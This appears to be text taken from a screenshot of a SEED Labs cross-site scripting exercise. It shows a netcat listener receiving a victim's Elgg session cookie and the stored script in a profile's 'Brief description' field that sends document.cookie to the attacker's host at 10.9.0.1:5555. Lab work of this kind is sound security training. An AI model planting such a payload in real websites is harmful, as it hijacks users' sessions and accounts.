 [03/24/21]seed@VM:~/.../05_xss$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 44282
GET /?c=Elgg%3Dbso3r9n15mapca5qorm7bbbfqi HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/201
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/samy
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Interests